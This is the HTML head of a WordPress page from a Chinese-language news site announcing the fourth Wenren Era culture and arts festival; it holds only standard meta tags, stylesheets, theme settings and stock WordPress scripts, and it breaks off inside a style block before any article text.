

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cgctv.com/2019/10/02/%E3%80%90%E6%96%87%E4%BA%BA%E8%89%BA%E6%9C%AF%E3%80%91%E7%AC%AC%E5%9B%9B%E5%B1%8A%E6%96%87%E4%BA%BA%E6%97%B6%E4%BB%A3%E6%96%87%E5%8C%96%E8%89%BA%E6%9C%AF%E8%8A%82%E5%8D%B3%E5%B0%86%E5%BC%80%E5%B9%95/
body_size: 70705
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>【文人艺术】第四届文人时代文化艺术节即将开幕 | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 【文人艺术】第四届文人时代文化艺术节即将开幕评论Feed" href="https://cgctv.com/2019/10/02/%e3%80%90%e6%96%87%e4%ba%ba%e8%89%ba%e6%9c%af%e3%80%91%e7%ac%ac%e5%9b%9b%e5%b1%8a%e6%96%87%e4%ba%ba%e6%97%b6%e4%bb%a3%e6%96%87%e5%8c%96%e8%89%ba%e6%9c%af%e8%8a%82%e5%8d%b3%e5%b0%86%e5%bc%80%e5%b9%95/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cgctv.com/wp-json/wp/v2/posts/1455" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://cgctv.com/2019/10/02/%e3%80%90%e6%96%87%e4%ba%ba%e8%89%ba%e6%9c%af%e3%80%91%e7%ac%ac%e5%9b%9b%e5%b1%8a%e6%96%87%e4%ba%ba%e6%97%b6%e4%bb%a3%e6%96%87%e5%8c%96%e8%89%ba%e6%9c%af%e8%8a%82%e5%8d%b3%e5%b0%86%e5%bc%80%e5%b9%95/" />
<link rel='shortlink' href='https://cgctv.com/?p=1455' />
<link rel="alternate" type="application/json+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2019%2F10%2F02%2F%25e3%2580%2590%25e6%2596%2587%25e4%25ba%25ba%25e8%2589%25ba%25e6%259c%25af%25e3%2580%2591%25e7%25ac%25ac%25e5%259b%259b%25e5%25b1%258a%25e6%2596%2587%25e4%25ba%25ba%25e6%2597%25b6%25e4%25bb%25a3%25e6%2596%2587%25e5%258c%2596%25e8%2589%25ba%25e6%259c%25af%25e8%258a%2582%25e5%258d%25b3%25e5%25b0%2586%25e5%25bc%2580%25e5%25b9%2595%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2019%2F10%2F02%2F%25e3%2580%2590%25e6%2596%2587%25e4%25ba%25ba%25e8%2589%25ba%25e6%259c%25af%25e3%2580%2591%25e7%25ac%25ac%25e5%259b%259b%25e5%25b1%258a%25e6%2596%2587%25e4%25ba%25ba%25e6%2597%25b6%25e4%25bb%25a3%25e6%2596%2587%25e5%258c%2596%25e8%2589%25ba%25e6%259c%25af%25e8%258a%2582%25e5%258d%25b3%25e5%25b0%2586%25e5%25bc%2580%25e5%25b9%2595%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c55dcc759d","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cgctv.com\/wp-admin\/","wpRestNonce":"c55dcc759d","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="e5c4dd5532";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
